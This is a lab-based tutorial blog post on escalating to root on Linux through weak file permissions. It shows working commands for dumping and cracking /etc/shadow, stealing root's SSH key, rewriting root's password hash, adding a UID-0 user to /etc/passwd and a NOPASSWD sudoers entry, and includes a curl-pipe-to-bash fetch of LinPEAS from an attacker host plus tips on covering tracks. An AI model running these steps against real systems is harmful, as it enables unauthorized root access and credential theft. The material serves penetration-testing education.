
For this post, we will review how to look for common files that should be locked-down by default, but have been made overly permissive with weak file permissions. Additionally, we will look for some not so common files that have also been granted too much access to the average user.
We will start by learning how to hunt for files with certain permission sets and ownership. After that, we will narrow down our hunt to find some common files that we should NOT be able to access, but have been misconfigured to allow our user to read them. Finally, we will find some other common files that we should NOT have access to, but are misconfigured to allow us to write to them.
In addition to manual enumeration, we will also be using LinPEAS to see how well it can enumerate much of the same info for us.

To begin, let’s say that we have gotten a foothold on a target Linux machine after finding credentials and SSH’ing as standard user cain.
How Permissions Work in Linux
On all types of operating systems, file permissions are what govern the filesystem and allow for the concept “principle of least privilege” to exist. Files should only be accessible to those who need to access them; however, we often find that this is not the case. Sometimes, we may even find that important files allow too much access to the standard user.
When it comes to file permissions on a Linux system, they can be thought of as two parts – file ownership and file permissions.
Every file and directory on a Linux system is assigned 3 designations of ownership: User, Group, and World.
- User – The owner of the file. By default, the user who creates a file is the file owner.
- Group – A set of permissions for all members of a designated group. By default, this is also set to the user who creates the file. This designation can be set as a specific user or as a group.
- World – Just as it sounds, the whole world has access to these permissions. Ok, not the whole world, but ALL user’s on the system fall under this category. Even if they are not the owner or in the group.
For example, when we make a file on the system, we can see the default ownership of the file belongs to our user for both the User and Group designations.
echo "test" > test.txt
ls -l
This says, cain is the file owner as well as the group owner for this file. We only see the first two designations here, because the third one applies to every user.

Now if we switch our focus to the left of the “user : group” designations (cain cain), we can see the file permissions as -rw-rw-r–, which looks confusing at first glance, but are actually really logical.
So if all of these were blank, then we would have a total of 10 dashes. We can then take those 10 dashes, and break them down into 4 sections. The first section consists of only the very first dash and has two options, blank for file or ‘d’ for directory. The next three sections each contain three sets of dashes and are tied to the file ownership.
This is where file ownership and file permissions come together.
The first set of dashes are for the User, the second set is for the Group, and the third set belongs to World. The first dash in each section belongs to the Read-bit, which is represented by an ‘r’ when flipped on. The second dash is the Write-bit, which is represented by a ‘w’ when flipped on. Finally, the third dash is for the Execute-bit, which is represented by an ‘x’ when it is flipped on.
Now that we understand file permissions, we can quickly read them while we enumerate, which is essential! For example, let’s look at our test file again after a few small changes have been made to it.

- The first dash being blank tells us this is a file.
- The first (User) set of permissions has ‘rwx’ enabled, which tells us the owner cain can read, write, and execute this file.
- The second (Group) set of permissions has ‘rw-‘ enabled, which tells us that the group devops can read and write to this file, but not execute.
- Finally, the third (World) set has ‘r-x’ enabled, which tells us that any user can read or execute this file, but not write to it. This includes cain and devops, so the fact that devops doesn’t have execution permission is redundant because he has them from the world set.
Now that we understand how file permissions work and how to read them, we can proceed to hunt for files with weak permissions.
One last thing about permissions is that I call them “bits” because they are technically represented in binary. Each set of three dashes can be seen as 421 in binary, where 4 represents read, 2 represents write, and 1 represents execute. This is important to understand when setting permissions on a file or folder with the chmod command.
Hunting for Interesting Files by Ownership and Permissions
To begin our hunt for weak file permissions, we will do some high level searches just to get an idea of what our user has ownership of. Additionally, we will do some more searches to look for world writeable and world readable files.
To begin, we can start by checking for all files owned by our current user. This search will check for all permissions and only focuses on file ownership.
find / -user `whoami` -type f -exec ls -la {} \; 2>/dev/null | grep -v '/proc/*\|/sys/*'
This search revealed quite a few interesting findings.
First, we can see that our current user has bytes in their .bash_history file, so we should definitely check that. We can also see our user has an SSH key, which we already knew because we pretended to get our foothold by finding a password and logging in over SSH. Apart from these “common” findings, we can also see that the user owns a file called test.txt and group ownership of that file belongs to devops. Finally, we can see that our current user owns a hidden directory in the root of the filesystem /.important, which contains a hidden file named .password.
Next, we can do a similar search to find which files cain is the group owner of.
find / -group `whoami` -type f -exec ls -la {} \; 2>/dev/null | grep -v '/proc/*\|/sys/*'Similar to how we saw devops was the group owner for one of the files cain owns, we might get lucky and find something that we can write to – owned by another user – which will allow us to escalate to said user. A good example would be a cron job or something that executes the file as the owner.
Another trick you can leverage is to check if the current user is in any interesting groups, and then replace the username with the group name in the above search. You can check which groups the current user is part of by using the id command.
Apart from looking for files that we own or that we are the group owner of, we can also look for world writeable files on the filesystem.
This is a targeted search and usually finds quick wins!
find / -writable ! -user `whoami` ! -group `whoami` -type f -exec ls -al {} \; 2>/dev/null | grep -v '/proc/*\|/sys/*'
BOOM! Here we can see that only one file was found to be world writeable; however it happens to be the /etc/passwd file! This misconfiguration easily results in a root escalation, which we will see a bit further into the post.
Technically, we can also look for all world readable files on the filesystem, but we will quickly become overwhelmed with output. For this reason, we should narrow down the searches to specific directories. For example, we can use cd to navigate to interesting directories such as /opt, /home, /var, /tmp, etc. and then changing the ‘/’ to a ‘.’ switches the search from the root of the filesystem to the current folder.
cd /opt
find . -readable ! -user `whoami` ! -group `whoami` -type f -exec ls -laR {} \; 2>/dev/null
Immediately, two interesting files stick out to us that we should explore further.
Now that we have learned some high level searches that can help us to quickly find interesting files that we have permissions to either read or write to, let’s look at some ways we can get malicious with these findings to elevate our privileges.
Weak File Permissions – Readable /etc/shadow File
On Linux systems, there are two very important files that handle user access, which are the /etc/passwd file and the /etc/shadow file.
The /etc/passwd file is used to keep track of every registered user that has access to a system. Whereas, the /etc/shadow file is a system file in Linux that stores encrypted user passwords and is accessible only to the root user.
By default the passwd file is readable by any user, which is not a security risk because it only contains usernames and user / group information.
Historically, there used to be passwords stored in the passwd file; however, that was unsafe so the shadow file was created and a placeholder was added to the passwd file, which is represented by an ‘x‘ where the hash used to be. The ‘x’ basically means, “look for the hash in the shadow file”.
In contrast to the passwd file, the shadow file contains all of the user’s password hashes and by default is only readable by root. However, if we happen to find that for some reason the shadow file is readable by standard users, we can try to crack the hashes!
In addition to the /etc/passwd and /etc/shadow files, you can check the /var/backups folder where an automatic backup of both the passwd and shadow file is stored. Both of the backup files will have a restricted set of permissions by default, just like the actual files do, but you might get lucky and find the backup shadow file is readable. Make sure to check both the actual file and the backup file.


To view the permissions of the shadow file, we can use the ls -l command.
ls -l /etc/shadow
Amazing! We can see here that the shadow file is world readable. This means we can simply cat this file to extract the contents!
cat /etc/shadow
Four hashes were found in the file! – but, we aren’t done yet because we still need to try and crack these hashes!
Cracking Shadow Hashes with John the Ripper
There are a few ways we could crack these hashes. For this example, we will use John the Ripper, which has a nice tool that can be used to combine the passwd file and the shadow file into a new “unshadowed” file and then crack the hashes. This technique is nice because the usernames will pop up next to the cleartext password when the hashes are cracked.
An alternative method to crack these hashes would be to use hashcat. I crack shadow hashes in the post on password hunting, which can be found here.
To crack these hashes, we need to start by copying the entire contents of both the shadow and passwd files onto our attacker machine. The easiest way to do this is to cat each file and then copy the entire output. back on our attacker machine, we can open a text editor and make copies of each file.
After copying both files onto our attacker machine, we can then use a tool that comes packaged with John the Ripper called unshadow to combine both files into a single, crackable file.
unshadow ./passwd.john ./shadow.john > unshadowed.john
As you can see, all the unshadow tool does is replace the ‘x’ placeholder of the passwd file with the actual hash from the shadow file. This is basically how the /etc/shadow file used to look once upon a time.
Now that our file is ready, we can begin cracking it with the following command:
john ./unshadowed.john --wordlist=/usr/share/wordlists/rockyou.txt
Immediately, we can see that hashes belonging to other standard users are getting cracked. If we are lucky, we will also crack the root hash; however, even getting access to another standard user is a huge win and brings us one step closer to getting root.
Weak File Permissions – Readable /root Directory
Another place we want to check for weak file permission is the /root directory. Just like standard users who have a profile in the /home directory– for root, the home directory is the /root directory.
It is a good idea to check both /root as well as any user directory in /home for any interesting files your current user might have access to.
We can check the permissions of the /root directory and the /home directory by using ls -l, just the same as when we found the permissions of the shadow file.

ls -la /root ; ls -l /home
Amazing! This shows us that the /root folder is world readable and that we have read permissions on all of the user profile folders in /home! By default all users will have access to other users home profiles; however, the files inside the users home directory will likely by locked down with a restricted set of permissions.
In the /root directory as well as any user profile in the /home directory, there are two specific things we should be looking for, and both are hidden. First, we want to check for the .bash_history file, which will exist in both /root and all user profile folders by default. Secondly, we want to look for the .ssh directory, which does NOT exist by default.
In addition to the known files / folders, we should also be interested in any scripts, TXT files, etc. that we find as these often contain juicy info, so keep an eye out! For example, in the above snip I see passwd.bak, passwords.txt, and root.txt — all seem interesting to me!
By default, the .bash_history file will be only readable by the file owner, but we may find that it has been misconfigured to allow our current user to read it.
Now that I have mentioned the /home user profiles, we will solely focus on the /root folder. The techniques we use will be transferrable to the other /home user profiles.

From the snip above with all the files inside the /root directory, we can see that the .bash_history file is only readable by root; however, we do have access to the .ssh folder.
Going into the SSH folder, we can see there are three files. One is the id_rsa, which is the root private key, then there are the id_rsa.pub and the authorized_keys files, which both contain the public key.

The .pub file is the actual public key, but the public key will also be found in the authorized_keys file if the user wants to allow logging in over SSH with just the use of a private key (no password).
Fortunately for us, we can read the id_rsa file, which means we can copy it in full over to our attacker machine and then try to use it to login as root over SSH!
Logging in as Root Over SSH with id_rsa Private Key
Since we have read permissions on this file, we can use the cat command to display the contents of the file and then copy it IN FULL over to our attacker machine.
And on our attacker machine…
With the file all ready to go on our attacker machine, we can try logging in with the following command and hope for a root shell:
ssh -i root_id_rsa root@172.16.1.175
BOOM! Just like that, we were able to use root’s private key to login over SSH without ever knowing the root user’s password!
Weak File Permissions – Writeable /etc/shadow File
Now that we have reviewed some interesting files that can be leveraged for privilege escalation with “read” permissions, let’s shift our focus to interesting writeable files.
Earlier, we saw how we can potentially elevate privileges when the shadow file is world readable through cracking hashes; however, if we find that the shadow file is writeable, we can very easily replace the password of the root user with something we know and log in!

Before tampering with existing user’s, and especially root’s password – make a backup of the shadow file first. This will allow you to restore the file if something goes wrong. Also, from a red team perspective, you could also use the backup to be sneaky and then change the password back to what it was originally right after we get our shell (restore the backup).
Before we make any changes to the shadow file, we will need to do a couple things. To start, let’s generate a SHA-512 hash to replace the one currently set for root, which will effectively change the root password to whatever we want.
To do this, we need to head back to our attacker machine and use the following command to generate a password hash (this will set the password to “password”).
mkpasswd -m sha-512 password
Back on the victim, we need to copy (backup) the shadow file so we can restore it after we get our root shell. This should not be an issue since we are now the owner of this file.
cp /etc/shadow /home/cain/shadow.bak
Great! Now that we have made a backup of the shadow file, we need to edit the actual shadow file to change the root password.
For this step, if you do NOT have full TTY, you will not be able to edit the file directly on the victim. A workaround would be to send a copy of the shadow file to your attacker machine. Once that’s done, you can make the changes from your attacker machine and send the altered file back to the victim. After that, you can replace the existing shadow file with the one you just altered.

Here we can see the root hash value before and after we changed it. Now that it has been altered to make the root password ‘password’, we can easily login as root now using the su command.
And it worked!! We were able to login using the credentials root : password. Now, for that sneaky effect, we can restore the shadow file and delete the backup.

Perfect! We still have our root shell and we restored the shadow file back to its original – just as if we never touched it in the first place.
Weak File Permissions – Writeable /etc/passwd File
Earlier we learned that the passwd file historically stored passwords; however, because the file needs to be readable by all, for security reasons the hashes were ported over to the shadow file and locked down permission wise.
Fortunately for us, the passwd file still allows passwords to be added; and when they are added to this file, they take precedence over the hashed in the shadow file.
Checking the file, we can see that it is world writeable!

As mentioned earlier, a placeholder of ‘x’ is present in the passwd file saying “get the hash from the shadow file”. But, if we edit the passwd file and create an entry with a hash and no ‘x’, then the system is forced to authenticate using the hash from the passwd file.
Finally, if we create a new user in the passwd file and edit their UID and GID to ‘0’ – that user is effectively root.
To do this, we must first create a hashed password using openssl. Just like the hash we made for the shadow file, we will set the password to ‘password’ for simplicity. We can do this from inside our attacker machine to be sure the openssl command is available.
openssl passwd password
After running the command we are provided a hash value ShuKpZV7v9akI – keep this handy as we will need it for our next command.
To make a second root user named r00t, we can add the following line into the passwd file — r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash
echo 'r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash' >> /etc/passwd
Perfect! With that addition to the passwd file, we will be able to login as our new r00t user, who is effectively ‘root’ because we set the UID and GID to ‘0’ in the echo command.

Amazing! We got a root shell! Also, we can see that it shows us logged in as ‘root’ and not ‘r00t’. This is because the UID and GID were set to 0, which means root.
Again, if we want to be sneaky, we can work from our root shell and delete the new r00t user entry we made. All while staying logged in as root!
Weak File Permissions – Writeable Sudoers File
Another very important file that should always been locked down permissively is the /etc/sudoers file. However, if for some reason it has been misconfigured with weak permissions, we can easily escalate our privileges to root.
Note that this technique only works on older Linux machines. Modern versions of Linux do NOT allow the sudoers file to be world writeable.
Just like every other example in this post, we can use ls -l to check the permissions of the sudoers file.

Interesting! Just like the passwd and shadow files we targeted earlier, here we can see that the sudoers file is also world writeable.
Another file that we should look for write permissions on if we cannot write to the sudoers file is the /etc/sudoers.d/README file. If we have write permissions on this file, we can perform the same attack as below. Both files control the sudo group privileges and can be used interchangeably for this attack.
We can check if our current user is in the sudo group using the id command; and, if we find that they are, then we can use the sudo -l command to see what we can run and if we require a password to run anything as root.
When we check our current user, we can see that they are NOT in the sudo group, but that doesn’t matter to us because we know we can write to the sudoers file, which means we can add our current user to the sudo group.

Typically when we find that a user is in the sudo group, then to run anything as root, we will require knowledge of the current user’s password. That means that if we got a foothold in a way that did not require us to know our current user’s password, then we would NOT be able to abuse this group privilege until the password has been found.
Fortunately, we can create our entry in the sudoers file so that our current user does not require a password to execute ANYTHING as root.
To do this, we can simply use the following command to append the following line to the sudoers file:

echo "`whoami` ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers
Amazing! This created an entry for our current user in the sudoers file allowing them to run ANY command as root without knowing the current user’s password.
When we try to use the sudo -l command now, it will tell us what we can run as root.

Here we can see that by adding the line to the bottom of the file, we made our user able to use sudo to run ANYTHING with root privileges.
Since we can run anything as root, we can easily drop into a root shell by using the command sudo su –

And there we have it! Another easy path to root due to poorly configured file permissions on yet another critical file that should be locked down.
Hunting for Weak File Permissions Using Tools – LinPEAS
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, plus much more. However, it was important to show the manual steps before using tools so that we understand the output of our tools and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities and keywords using grep.
After grabbing a copy of LinPEAS, we would generally transfer a copy onto the victim. However, in this example we will download it into memory so the file does not ever touch disk.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following command to download and execute LinPEAS directly into memory:
curl 172.16.1.30/linpeas.sh | bashBy piping the command directly into bash, cURL will feed the file directly into bash and execute the script that we are trying to “download” without having to write the script to disk!

Seeing 0’s across the board here confirms that the file was not downloaded to disk, which means the script was executed directly into memory!
Alright, once the script finishes running we can comb through the results to find what LinPEAS was able to enumerate for us. Making our way down to the Interesting Files section, there are quite hits related to the same things we enumerated manually.
Scrolling through the Interesting Files section, our first hint comes from the Permissions in init, init.d, systemd, and rc.d sub-section. In this sub-section, we can see that it checked if the /etc/passwd file was writeable. It also checks if the /etc/shadow file is readable – dumping the contents if it is.

Continuing to scroll further down (in the same sub-section), we can see that LinPEAS also checks if the root folder is readable and dumps the contents of the directory if it is.
Next, if we scroll down just a little bit further still, we will come across the sub-section Interesting writable files owned by me or writable by everyone (not in Home) (max 500), which is where we will find that the /etc/passwd ; /etc/shadow ; /etc/sudoers are all writeable.

Great! This shows us that LinPEAS was able to enumerate all of the things we found manually. It found that /etc/shadow and /root are readable, and it also found that /etc/passwd, /etc/shadow, and /etc/sudoers are all writeable.
LinPEAS does a fine job at enumerating these for us; however, its important to do the manual enumeration so that we know what are tools are actually doing for us. Also, the first searches we did to find files by ownership and permission did uncover a few interesting files that are worth a closer look. LinPEAS also finds these, just that they do NOT stand out like the red/yellow findings above. Instead they are just sprinkled in the output and if you are not looking closely, they will easily get overlooked.